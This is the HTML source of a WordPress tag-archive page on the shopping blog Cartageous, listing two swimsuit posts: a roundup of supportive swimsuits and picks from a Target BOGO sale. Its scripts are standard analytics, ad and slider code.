<!-- End Google AdSense meta tags added by Site Kit -->
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://cartageous.com/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]-->
<!-- Google Tag Manager snippet added by Site Kit -->
<script type="text/javascript">
			( function( w, d, s, l, i ) {
				w[l] = w[l] || [];
				w[l].push( {'gtm.start': new Date().getTime(), event: 'gtm.js'} );
				var f = d.getElementsByTagName( s )[0],
					j = d.createElement( s ), dl = l != 'dataLayer' ? '&l=' + l : '';
				j.async = true;
				j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
				f.parentNode.insertBefore( j, f );
			} )( window, document, 'script', 'dataLayer', 'GTM-N69WTV6' );
			
</script>

<!-- End Google Tag Manager snippet added by Site Kit -->
<meta name="generator" content="Powered by Slider Revolution 6.5.11 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8981898469359781"
     crossorigin="anonymous"></script><style type="text/css">.saboxplugin-wrap{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box;border:1px solid #eee;width:100%;clear:both;display:block;overflow:hidden;word-wrap:break-word;position:relative}.saboxplugin-wrap .saboxplugin-gravatar{float:left;padding:0 20px 20px 20px}.saboxplugin-wrap .saboxplugin-gravatar img{max-width:100px;height:auto;border-radius:0;}.saboxplugin-wrap .saboxplugin-authorname{font-size:18px;line-height:1;margin:20px 0 0 20px;display:block}.saboxplugin-wrap .saboxplugin-authorname a{text-decoration:none}.saboxplugin-wrap .saboxplugin-authorname a:focus{outline:0}.saboxplugin-wrap .saboxplugin-desc{display:block;margin:5px 20px}.saboxplugin-wrap .saboxplugin-desc a{text-decoration:underline}.saboxplugin-wrap .saboxplugin-desc p{margin:5px 0 12px}.saboxplugin-wrap .saboxplugin-web{margin:0 20px 15px;text-align:left}.saboxplugin-wrap .sab-web-position{text-align:right}.saboxplugin-wrap .saboxplugin-web a{color:#ccc;text-decoration:none}.saboxplugin-wrap .saboxplugin-socials{position:relative;display:block;background:#fcfcfc;padding:5px;border-top:1px solid #eee}.saboxplugin-wrap .saboxplugin-socials a svg{width:20px;height:20px}.saboxplugin-wrap .saboxplugin-socials a svg .st2{fill:#fff; transform-origin:center center;}.saboxplugin-wrap .saboxplugin-socials a svg .st1{fill:rgba(0,0,0,.3)}.saboxplugin-wrap .saboxplugin-socials a:hover{opacity:.8;-webkit-transition:opacity .4s;-moz-transition:opacity .4s;-o-transition:opacity .4s;transition:opacity .4s;box-shadow:none!important;-webkit-box-shadow:none!important}.saboxplugin-wrap .saboxplugin-socials .saboxplugin-icon-color{box-shadow:none;padding:0;border:0;-webkit-transition:opacity .4s;-moz-transition:opacity .4s;-o-transition:opacity .4s;transition:opacity .4s;display:inline-block;color:#fff;font-size:0;text-decoration:inherit;margin:5px;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0;border-radius:0;overflow:hidden}.saboxplugin-wrap .saboxplugin-socials .saboxplugin-icon-grey{text-decoration:inherit;box-shadow:none;position:relative;display:-moz-inline-stack;display:inline-block;vertical-align:middle;zoom:1;margin:10px 5px;color:#444;fill:#444}.clearfix:after,.clearfix:before{content:' ';display:table;line-height:0;clear:both}.ie7 .clearfix{zoom:1}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-twitch{border-color:#38245c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-addthis{border-color:#e91c00}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-behance{border-color:#003eb0}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-delicious{border-color:#06c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-deviantart{border-color:#036824}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-digg{border-color:#00327c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-dribbble{border-color:#ba1655}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-facebook{border-color:#1e2e4f}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-flickr{border-color:#003576}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-github{border-color:#264874}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-google{border-color:#0b51c5}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-googleplus{border-color:#96271a}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-html5{border-color:#902e13}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-instagram{border-color:#1630aa}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-linkedin{border-color:#00344f}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-pinterest{border-color:#5b040e}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-reddit{border-color:#992900}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-rss{border-color:#a43b0a}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-sharethis{border-color:#5d8420}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-skype{border-color:#00658a}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-soundcloud{border-color:#995200}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-spotify{border-color:#0f612c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-stackoverflow{border-color:#a95009}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-steam{border-color:#006388}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-user_email{border-color:#b84e05}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-stumbleUpon{border-color:#9b280e}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-tumblr{border-color:#10151b}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-twitter{border-color:#0967a0}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-vimeo{border-color:#0d7091}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-windows{border-color:#003f71}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-whatsapp{border-color:#003f71}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-wordpress{border-color:#0f3647}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-yahoo{border-color:#14002d}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-youtube{border-color:#900}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-xing{border-color:#000202}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-mixcloud{border-color:#2475a0}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-vk{border-color:#243549}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-medium{border-color:#00452c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-quora{border-color:#420e00}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-meetup{border-color:#9b181c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-goodreads{border-color:#000}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-snapchat{border-color:#999700}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-500px{border-color:#00557f}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-mastodont{border-color:#185886}.sabox-plus-item{margin-bottom:20px}@media screen and (max-width:480px){.saboxplugin-wrap{text-align:center}.saboxplugin-wrap .saboxplugin-gravatar{float:none;padding:20px 0;text-align:center;margin:0 auto;display:block}.saboxplugin-wrap .saboxplugin-gravatar img{float:none;display:inline-block;display:-moz-inline-stack;vertical-align:middle;zoom:1}.saboxplugin-wrap .saboxplugin-desc{margin:0 10px 20px;text-align:center}.saboxplugin-wrap .saboxplugin-authorname{text-align:center;margin:10px 0 20px}}body .saboxplugin-authorname a,body .saboxplugin-authorname a:hover{box-shadow:none;-webkit-box-shadow:none}a.sab-profile-edit{font-size:16px!important;line-height:1!important}.sab-edit-settings a,a.sab-profile-edit{color:#0073aa!important;box-shadow:none!important;-webkit-box-shadow:none!important}.sab-edit-settings{margin-right:15px;position:absolute;right:0;z-index:2;bottom:10px;line-height:20px}.sab-edit-settings i{margin-left:5px}.saboxplugin-socials{line-height:1!important}.rtl .saboxplugin-wrap .saboxplugin-gravatar{float:right}.rtl .saboxplugin-wrap .saboxplugin-authorname{display:flex;align-items:center}.rtl .saboxplugin-wrap .saboxplugin-authorname .sab-profile-edit{margin-right:10px}.rtl .sab-edit-settings{right:auto;left:0}img.sab-custom-avatar{max-width:75px;}.saboxplugin-wrap .saboxplugin-gravatar img {-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%;border-radius:50%;}.saboxplugin-wrap .saboxplugin-gravatar img {-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%;border-radius:50%;}.saboxplugin-wrap {margin-top:0px; margin-bottom:0px; padding: 0px 0px }.saboxplugin-wrap .saboxplugin-authorname {font-size:18px; line-height:25px;}.saboxplugin-wrap .saboxplugin-desc p, .saboxplugin-wrap .saboxplugin-desc {font-size:14px !important; line-height:21px !important;}.saboxplugin-wrap .saboxplugin-web {font-size:14px;}.saboxplugin-wrap .saboxplugin-socials a svg {width:18px;height:18px;}</style><link rel="icon" href="https://cartageous.com/wp-content/uploads/2017/06/cartageous-favicon.png" sizes="32x32" />
<link rel="icon" href="https://cartageous.com/wp-content/uploads/2017/06/cartageous-favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://cartageous.com/wp-content/uploads/2017/06/cartageous-favicon.png" />
<meta name="msapplication-TileImage" content="https://cartageous.com/wp-content/uploads/2017/06/cartageous-favicon.png" />
<script type="text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";					
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			.home .mc4wp-form-fields h5 {
    display: none;
}		</style>
		<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>
</head>


<body class="archive tag tag-swimsuits tag-930 wpb-js-composer js-comp-ver-5.4.7 vc_responsive">







    <div id="page" class="layout-fullwidth header-style-3">

                    <a href="#page" class="scroll-top-button"></a>
        
        
            
            <div id="site-header-wrapper"  class="  sticky-header-on-mobile" >

                
                
                <header id="site-header" class="site-header mobile-menu-layout-default" role="banner">
                                        
                                            <div class="container">
                            <div class="header-main logo-position-left header-layout-default header-style-3">
                                
                                    <div class="blog-mobile-only">
                                        <nav id="primary-navigation" class="site-navigation primary-navigation" role="navigation">
                                            <button class="menu-toggle dl-trigger">Primary Menu<span class="menu-line-1"></span><span class="menu-line-2"></span><span class="menu-line-3"></span></button>                                            <ul id="primary-menu" class="nav-menu styled no-responsive dl-menu"><li id="menu-item-1261" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1261 megamenu-first-element"><a href="https://cartageous.com/">Home</a></li>
<li id="menu-item-5595" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-parent menu-item-5595 megamenu-first-element"><a href="#">Browse By</a><span class="menu-item-parent-toggle"></span>
<ul class="sub-menu styled dl-submenu">
	<li id="menu-item-5596" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5596 megamenu-first-element"><a href="https://cartageous.com/category/">Category</a></li>
	<li id="menu-item-5598" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5598 megamenu-first-element"><a href="https://cartageous.com/brand/">Brand</a></li>
	<li id="menu-item-5597" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5597 megamenu-first-element"><a href="https://cartageous.com/merchant/">Merchant</a></li>
</ul>
</li>
<li id="menu-item-9723" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9723 megamenu-first-element"><a href="https://cartageous.com/featured-merchants/">Featured Merchants</a></li>
<li id="menu-item-1224" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1224 megamenu-first-element"><a href="https://cartageous.com/blog/">Blog</a></li>
<li id="menu-item-964" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-964 megamenu-first-element"><a href="https://cartageous.com/contact/">Contact</a></li>
<li class="menu-item menu-item-search"><a href="#"></a><div class="minisearch"><form role="search" id="searchform" class="sf" action="https://cartageous.com/" method="GET"><input id="searchform-input" class="sf-input" type="text" placeholder="Search..." name="s"><span class="sf-submit-icon"></span><button id="searchform-submit" class="sf-submit" type="submit" onclick="document.getElementById('searchform').submit()"></button></form></div></li></ul>                                                                                    </nav>
                                    </div>

                                    <div class="site-title">
                                        <div class="site-logo"  style="width:164px;">
	<a href="https://cartageous.com/" rel="home">
					<span class="logo"><img src="https://cartageous.com/wp-content/uploads/thegem-logos/logo_0d54a9ebc0eeecbff16304112cdae17e_1x.png" srcset="https://cartageous.com/wp-content/uploads/thegem-logos/logo_0d54a9ebc0eeecbff16304112cdae17e_1x.png 1x,https://cartageous.com/wp-content/uploads/thegem-logos/logo_0d54a9ebc0eeecbff16304112cdae17e_2x.png 2x,https://cartageous.com/wp-content/uploads/thegem-logos/logo_0d54a9ebc0eeecbff16304112cdae17e_3x.png 3x" alt="Cartageous" style="width:164px;" class="default"/><img src="https://cartageous.com/wp-content/uploads/thegem-logos/logo_243f3d374c036098cee38c8fae5064f8_1x.png" srcset="https://cartageous.com/wp-content/uploads/thegem-logos/logo_243f3d374c036098cee38c8fae5064f8_1x.png 1x,https://cartageous.com/wp-content/uploads/thegem-logos/logo_243f3d374c036098cee38c8fae5064f8_2x.png 2x,https://cartageous.com/wp-content/uploads/thegem-logos/logo_243f3d374c036098cee38c8fae5064f8_3x.png 3x" alt="Cartageous" style="width:132px;" class="small"/></span>
			</a>
</div>
                                    </div>
                                    <div class="blog-mobile-only socials"><nav id="primary-navigation" style="display: inline-block;"><ul id="primary-menu" class="nav-menu styled no-responsive dl-menu" style="margin: 0 !important; position: relative !important; opacity: 1 !important"><li class="menu-item menu-item-search"><a href="#" style="display: block !important; padding: 0 0 27px !important; line-height:17px"></a><div class="minisearch" style="left:-180px !important;"><form role="search" id="searchform" class="sf" action="http://s16214.p414.sites.pressdns.com/" method="GET"><input id="searchform-input" class="sf-input" type="text" placeholder="Search..." name="s"><span class="sf-submit-icon"></span><input id="searchform-submit" class="sf-submit" type="submit" value=""></form></div></li></ul></nav><a href="https://www.facebook.com/CartageousShopping/" target="_blank" title="facebook" class="socials-item"><i class="socials-item-icon facebook"></i></a><a href="https://www.instagram.com/shopcartageous/" target="_blank" title="instagram" class="socials-item"><i class="socials-item-icon instagram"></i></a><a href="https://www.pinterest.ca/cartageouscom/" target="_blank" title="pinterest" class="socials-item"><i class="socials-item-icon pinterest"></i></a><a href="https://twitter.com/shopcartageous" target="_blank" title="twitter" class="socials-item"><i class="socials-item-icon twitter"></i></a></div>
                                    <!-- added ac-->
                                    <div class="bc-top-search">
                                        <form role="search" method="get" id="searchform" class="searchform" action="https://cartageous.com/" >
    <div class="dl-menu" style="padding-left: 20px;padding-right: 20px;">
    <input type="text" class="sf-input bc-search-bar" style="" value="" name="s" id="s" placeholder="Search for anything" />
    <input type="image" alt="Search" class="bc-search-icon" src="https://cartageous.com/wp-content/themes/thegem-child/images/search_lens.png" />
    </div>
    </form>                                    </div>
                                    <!-- added ac-->



                                                                                                                        <nav id="primary-navigation" class="site-navigation primary-navigation hide-on-mobile" role="navigation">
                                                <button class="menu-toggle dl-trigger">Primary Menu<span class="menu-line-1"></span><span class="menu-line-2"></span><span class="menu-line-3"></span></button>                                                <ul id="primary-menu" class="nav-menu styled no-responsive dl-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1261 megamenu-first-element"><a href="https://cartageous.com/">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-parent menu-item-5595 megamenu-first-element"><a href="#">Browse By</a><span class="menu-item-parent-toggle"></span>
<ul class="sub-menu styled dl-submenu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5596 megamenu-first-element"><a href="https://cartageous.com/category/">Category</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5598 megamenu-first-element"><a href="https://cartageous.com/brand/">Brand</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5597 megamenu-first-element"><a href="https://cartageous.com/merchant/">Merchant</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9723 megamenu-first-element"><a href="https://cartageous.com/featured-merchants/">Featured Merchants</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1224 megamenu-first-element"><a href="https://cartageous.com/blog/">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-964 megamenu-first-element"><a href="https://cartageous.com/contact/">Contact</a></li>
<li class="menu-item menu-item-search"><a href="#"></a><div class="minisearch"><form role="search" id="searchform" class="sf" action="https://cartageous.com/" method="GET"><input id="searchform-input" class="sf-input" type="text" placeholder="Search..." name="s"><span class="sf-submit-icon"></span><button id="searchform-submit" class="sf-submit" type="submit" onclick="document.getElementById('searchform').submit()"></button></form></div></li></ul>                                                                                            </nav>
                                                                                                                                        </div>
                        </div>
                                        </header><!-- #site-header -->
                            </div><!-- #site-header-wrapper -->

        
        <div id="main" class="site-main">
<div id="main-content" class="main-content">

<div id="page-title" class="page-title-block page-title-alignment-center page-title-style-1 " style="padding-top: 80px;padding-bottom: 80px;"><div class="container"><div class="page-title-title" style=""><h1 style="">  Swimsuits</h1></div></div><div class="breadcrumbs-container"><div class="container"><div class="breadcrumbs"><span><a href="https://cartageous.com/" itemprop="url"><span itemprop="title">Home</span></a></span> <span class="divider"><span class="bc-devider"></span></span> <span class="current">Tag</span></div><!-- .breadcrumbs --></div></div></div>
	<div class="block-content no-top-margin">
		<div class="container">
			<div class="panel row">
				<div class="panel-center col-xs-12">
				<div class="blog blog-style-default">
<article id="post-7471" class="item-animations-not-inited post-7471 post type-post status-publish format-standard has-post-thumbnail category-style-fashion tag-fashion tag-lululemon tag-macys tag-nordstrom tag-summer tag-swimsuits">
		
	<div class="item-post-container">
		<div class="item-post clearfix">

							<div class="post-image"><div class="post-featured-content"><a href="https://cartageous.com/blog/cute-supportive-swimsuits/">		<picture>
						<img src="https://cartageous.com/wp-content/uploads/2022/04/cute-supportive-swimsuits.jpg" width="1080" height="650"  class="img-responsive" alt="Cute Supportive Swimsuits To Make A Splash This Season | Cartageous.com/Blog" />
		</picture>
		</a></div></div>
			

			<div class="post-meta date-color">
				<div class="entry-meta clearfix gem-post-date">
					<div class="post-meta-right">
																							</div>
					<div class="post-meta-left">
						<span class="post-meta-author">By Allison Wheeler</span>													<span class="sep"></span> <span class="post-meta-categories"><a href="https://cartageous.com/blog/category/style-fashion/" title="View all posts in Style &amp; Fashion">Style &amp; Fashion</a></span>
											</div>
				</div><!-- .entry-meta -->
			</div>

			<div class="post-title">
				<h3 class="entry-title"><a href="https://cartageous.com/blog/cute-supportive-swimsuits/" rel="bookmark">06 Apr: <span class="light">Cute Supportive Swimsuits To Make A Splash in This Season</span></a></h3>			</div>

			<div class="post-text">
				<div class="summary">
											<p>Shopping for cute supportive swimsuits that you can wear all season? We&#8217;ve already done the shopping for you — check out our favorites! </p>
									</div>
			</div>

			<div class="post-footer">
				<div class="post-footer-sharing"><div class="gem-button-container gem-button-position-inline"><a class="gem-button gem-button-size-tiny gem-button-style-flat gem-button-text-weight-normal gem-button-empty" style="border-radius: 3px;" onmouseleave="" onmouseenter="" href="#" target="_self"><i class="gem-print-icon gem-icon-pack-thegem-icons gem-icon-share"></i></a></div> <div class="sharing-popup">
<div class="socials-sharing socials socials-colored-hover ">
	<a class="socials-item" target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fcartageous.com%2Fblog%2Fcute-supportive-swimsuits%2F" title="Facebook"><i class="socials-item-icon facebook"></i></a>
	<a class="socials-item" target="_blank" href="https://twitter.com/intent/tweet?text=Cute+Supportive+Swimsuits+To+Make+A+Splash+in+This+Season&#038;url=https%3A%2F%2Fcartageous.com%2Fblog%2Fcute-supportive-swimsuits%2F" title="Twitter"><i class="socials-item-icon twitter"></i></a>
	<a class="socials-item" target="_blank" href="https://plus.google.com/share?url=https%3A%2F%2Fcartageous.com%2Fblog%2Fcute-supportive-swimsuits%2F" title="Google Plus"><i class="socials-item-icon google-plus"></i></a>
	<a class="socials-item" target="_blank" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fcartageous.com%2Fblog%2Fcute-supportive-swimsuits%2F&#038;description=Cute+Supportive+Swimsuits+To+Make+A+Splash+in+This+Season&#038;media=https%3A%2F%2Fcartageous.com%2Fwp-content%2Fuploads%2F2022%2F04%2Fcute-supportive-swimsuits-thegem-blog-timeline-large.jpg" title="Pinterest"><i class="socials-item-icon pinterest"></i></a>
	<a class="socials-item" target="_blank" href="http://tumblr.com/widgets/share/tool?canonicalUrl=https%3A%2F%2Fcartageous.com%2Fblog%2Fcute-supportive-swimsuits%2F" title="Tumblr"><i class="socials-item-icon tumblr"></i></a>
	<a class="socials-item" target="_blank" href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https%3A%2F%2Fcartageous.com%2Fblog%2Fcute-supportive-swimsuits%2F&#038;title=Cute+Supportive+Swimsuits+To+Make+A+Splash+in+This+Season&amp;summary=Shopping+for+cute+supportive+swimsuits+that+you+can+wear+all+season%3F+We%27ve+already+done+the+shopping+for+you+%E2%80%94+check+out+our+favorites%21%C2%A0" title="LinkedIn"><i class="socials-item-icon linkedin"></i></a>
	<a class="socials-item" target="_blank" href="http://www.stumbleupon.com/submit?url=https%3A%2F%2Fcartageous.com%2Fblog%2Fcute-supportive-swimsuits%2F&#038;title=Cute+Supportive+Swimsuits+To+Make+A+Splash+in+This+Season" title="StumbleUpon"><i class="socials-item-icon stumbleupon"></i></a>
</div>
<svg class="sharing-styled-arrow"><use xlink:href="https://cartageous.com/wp-content/themes/thegem/css/post-arrow.svg#dec-post-arrow"></use></svg></div></div>
				<div class="post-read-more"><div class="gem-button-container gem-button-position-inline"><a class="gem-button gem-button-size-tiny gem-button-style-outline gem-button-text-weight-normal gem-button-border-2" style="border-radius: 3px;" onmouseleave="" onmouseenter="" href="https://cartageous.com/blog/cute-supportive-swimsuits/" target="_self">Read More</a></div> </div>
			</div>

		</div>
	</div>
	</article><!-- #post-7471 -->

<article id="post-3212" class="item-animations-not-inited post-3212 post type-post status-publish format-standard has-post-thumbnail category-sales-giveaways tag-fashion tag-sales tag-swimsuits tag-target">
		
	<div class="item-post-container">
		<div class="item-post clearfix">

							<div class="post-image"><div class="post-featured-content"><a href="https://cartageous.com/blog/our-favorite-swimsuits-from-the-target-bogo-sale/">		<picture>
						<img src="https://cartageous.com/wp-content/uploads/2019/02/target-swimsuits-thegem-blog-default-large.jpg" width="1080" height="650"  class="img-responsive" alt="Our Favorite Swimsuits from the Target BOGO Sale | Cartageous.com/Blog" />
		</picture>
		</a></div></div>
			

			<div class="post-meta date-color">
				<div class="entry-meta clearfix gem-post-date">
					<div class="post-meta-right">
																							</div>
					<div class="post-meta-left">
						<span class="post-meta-author">By Melody Rose Rowan</span>													<span class="sep"></span> <span class="post-meta-categories"><a href="https://cartageous.com/blog/category/sales-giveaways/" title="View all posts in Sales &amp; Giveaways">Sales &amp; Giveaways</a></span>
											</div>
				</div><!-- .entry-meta -->
			</div>

			<div class="post-title">
				<h3 class="entry-title"><a href="https://cartageous.com/blog/our-favorite-swimsuits-from-the-target-bogo-sale/" rel="bookmark">27 Feb: <span class="light">Our Favorite Swimsuits from the Target BOGO Sale</span></a></h3>			</div>

			<div class="post-text">
				<div class="summary">
											<p>Warmer weather is hot on our heels. Before you know it, we’ll be basking in&#8230;</p>
									</div>
			</div>

			<div class="post-footer">
				<div class="post-footer-sharing"><div class="gem-button-container gem-button-position-inline"><a class="gem-button gem-button-size-tiny gem-button-style-flat gem-button-text-weight-normal gem-button-empty" style="border-radius: 3px;" onmouseleave="" onmouseenter="" href="#" target="_self"><i class="gem-print-icon gem-icon-pack-thegem-icons gem-icon-share"></i></a></div> <div class="sharing-popup">
<div class="socials-sharing socials socials-colored-hover ">
	<a class="socials-item" target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fcartageous.com%2Fblog%2Four-favorite-swimsuits-from-the-target-bogo-sale%2F" title="Facebook"><i class="socials-item-icon facebook"></i></a>
	<a class="socials-item" target="_blank" href="https://twitter.com/intent/tweet?text=Our+Favorite+Swimsuits+from+the+Target+BOGO+Sale&#038;url=https%3A%2F%2Fcartageous.com%2Fblog%2Four-favorite-swimsuits-from-the-target-bogo-sale%2F" title="Twitter"><i class="socials-item-icon twitter"></i></a>
	<a class="socials-item" target="_blank" href="https://plus.google.com/share?url=https%3A%2F%2Fcartageous.com%2Fblog%2Four-favorite-swimsuits-from-the-target-bogo-sale%2F" title="Google Plus"><i class="socials-item-icon google-plus"></i></a>
	<a class="socials-item" target="_blank" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fcartageous.com%2Fblog%2Four-favorite-swimsuits-from-the-target-bogo-sale%2F&#038;description=Our+Favorite+Swimsuits+from+the+Target+BOGO+Sale&#038;media=https%3A%2F%2Fcartageous.com%2Fwp-content%2Fuploads%2F2019%2F02%2Ftarget-swimsuits-thegem-blog-timeline-large.jpg" title="Pinterest"><i class="socials-item-icon pinterest"></i></a>
	<a class="socials-item" target="_blank" href="http://tumblr.com/widgets/share/tool?canonicalUrl=https%3A%2F%2Fcartageous.com%2Fblog%2Four-favorite-swimsuits-from-the-target-bogo-sale%2F" title="Tumblr"><i class="socials-item-icon tumblr"></i></a>
	<a class="socials-item" target="_blank" href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https%3A%2F%2Fcartageous.com%2Fblog%2Four-favorite-swimsuits-from-the-target-bogo-sale%2F&#038;title=Our+Favorite+Swimsuits+from+the+Target+BOGO+Sale&amp;summary=Warmer+weather+is+hot+on+our+heels.+Before+you+know+it%2C+we%E2%80%99ll+be+basking+in..." title="LinkedIn"><i class="socials-item-icon linkedin"></i></a>
	<a class="socials-item" target="_blank" href="http://www.stumbleupon.com/submit?url=https%3A%2F%2Fcartageous.com%2Fblog%2Four-favorite-swimsuits-from-the-target-bogo-sale%2F&#038;title=Our+Favorite+Swimsuits+from+the+Target+BOGO+Sale" title="StumbleUpon"><i class="socials-item-icon stumbleupon"></i></a>
</div>
<svg class="sharing-styled-arrow"><use xlink:href="https://cartageous.com/wp-content/themes/thegem/css/post-arrow.svg#dec-post-arrow"></use></svg></div></div>
				<div class="post-read-more"><div class="gem-button-container gem-button-position-inline"><a class="gem-button gem-button-size-tiny gem-button-style-outline gem-button-text-weight-normal gem-button-border-2" style="border-radius: 3px;" onmouseleave="" onmouseenter="" href="https://cartageous.com/blog/our-favorite-swimsuits-from-the-target-bogo-sale/" target="_self">Read More</a></div> </div>
			</div>

		</div>
	</div>
	</article><!-- #post-3212 -->
</div>				</div>
							</div>
		</div><!-- .container -->
	</div><!-- .block-content -->
</div><!-- #main-content -->


		</div><!-- #main -->
		<div id="lazy-loading-point"></div>

											
			
